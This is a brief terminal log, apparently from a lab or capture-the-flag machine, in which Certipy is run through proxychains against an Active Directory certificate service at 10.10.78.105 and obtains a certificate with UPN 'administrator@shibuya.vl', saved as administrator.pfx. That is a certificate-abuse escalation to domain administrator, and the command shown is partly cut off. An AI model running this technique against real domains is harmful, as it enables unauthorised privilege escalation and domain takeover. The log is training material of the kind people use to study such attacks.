 └─$ proxychains4 /home/panosoiko/.local/bin/certipy req -dc-ip 10.10.78.105
debug
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.78.105[\pipe\cert]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.78.105:445  ...
[+] Connected to endpoint: ncacn_np:10.10.78.105[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'administrator@shibuya.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'